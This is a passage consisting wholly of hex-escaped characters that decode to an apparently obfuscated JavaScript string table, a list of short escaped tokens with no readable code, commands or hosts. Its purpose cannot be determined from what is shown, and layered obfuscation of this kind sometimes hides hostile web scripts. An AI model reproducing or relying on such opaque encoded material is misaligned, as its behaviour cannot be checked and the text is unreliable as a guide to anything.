\x75\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x50\x5C\x46\x5C\x36\x5C\x64\x5C\x72\x5C\x59\x5C\x4D\x5C\x31\x31\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x36\x5C\x64\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x36\x5C\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x31\x31\x27\x2C\x27\x5C\x65\x5C\x36\x5C\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x64\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x51\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x36\x5C\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x64\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x52\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x72\x5C\x59\x5C\x6E\x5C\x37\x5C\x50\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x37\x5C\x53\x5C\x72\x5C\x37\x5C\x50\x5C\x70\x5C\x36\x5C\x66\x5C\x65\x27\x2C\x27\x5C\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x70\x5C\x36\x5C\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x36\x27\x2C\x27\x5C\x43\x5C\x31\x6B\x5C\x72\x5C\x37\x5C\x53\x5C\x70\x5C\x34\x5C\x67\x5C\x71\x5C\x31\x35\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x5C\x66\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x36\x5C\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x67\x5C\x71\x5C\x6F\x5C\x36\x5C\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x37\x5C\x50\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x59\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x67\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x37\x5C\x31\x30\x27\x2C\x27\x5C\x6E\x5C\x37\x5C\x5A\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x72\x27\x2C\x27\x5C\x59\x5C\x6E\x5C\x37\x5C\x57\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x4D\x5C\x36\x5C\x43\x5C\x31\x6B\x5C\x72\x27\x2C\x27\x5C\x37\x5C\x55\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x37\x5C\x31\x30\x5C\x72\x5C\x34\x5C\x49\x27\x2C\x27\x5C\x65\x5C\x37\x5C\x55\x5C\x6E\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x65\x5C\x37\x5C\x55\x5C\x6E\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x37\x5C\x31\x30\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x57\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x47\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x37\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x31\x62\x5C\x31\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x31\x30\x5C\x72\x5C\x59\x27\x2C\x27\x5C\x6E\x5C\x37\x5C\x6C\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x5C\x37\x27\x2C\x27\x5C\x64\x5C\x72\x5C\x37\x5C\x6C\x5C\x70\x5C\x34\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x67\x5C\x69\x5C\x72\x5C\x37\x5C\x64\x5C\x70\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x49\x5C\x65\x5C\x37\x5C\x64\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6E\x5C\x38\x5C\x31\x68\x5C\x72\x5C\x34\x5C\x49\x5C\x65\x5C\x37\x27\x2C\x27\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x38\x5C\x31\x66\x5C\x72\x27\x2C\x27\x5C\x34\x5C\x49\x5C\x65\x5C\x37\x5C\x64\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x35\x27\x2C\x27\x5C\x6C\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x38\x5C\x47\x5C\x61\x5C\x6E\x5C\x31\x62\x5C\x31\x6B\x27\x2C\x27\x5C\x72\x5C\x38\x5C\x31\x68\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x6C\x5C\x70\x5C\x34\x5C\x31\x30\x27\x2C\x27\x5C\x38\x5C\x31\x66\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x6C\x5C\x70\x5C\x34\x5C\x31\x30\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x30\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x5A\x5C\x72\x5C\x59\x5C\x6E\x5C\x36\x5C\x32\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x36\x5C\x48\x5C\x72\x5C\x36\x5C\x32\x5C\x70\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x36\x5C\x31\x36\x5C\x72\x5C\x36\x5C\x48\x5C\x70\x27\x2C\x27\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x56\x5C\x72\x5C\x54\x5C\x52\x5C\x4D\x5C\x37\x5C\x56\x5C\x70\x5C\x5A\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x72\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x72\x5C\x5A\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x65\x5C\x36\x5C\x31\x36\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x36\x5C\x48\x5C\x72\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x34\x27\x2C\x27\x5C\x49\x5C\x65\x5C\x36\x5C\x48\x5C\x6E\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x69\x5C\x34\x5C\x49\x5C\x65\x5C\x36\x27\x2C\x27\x5C\x48\x5C\x6E\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x31\x34\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x63\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x35\x5C\x6F\x5C\x36\x5C\x48\x5C\x6F\x5C\x65\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x36\x5C\x48\x5C\x6F\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x70\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x38\x5C\x32\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x50\x5C\x46\x5C\x38\x5C\x48\x5C\x72\x5C\x5A\x5C\x4D\x5C\x65\x5C\x38\x5C\x32\x27\x2C\x27\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x38\x27\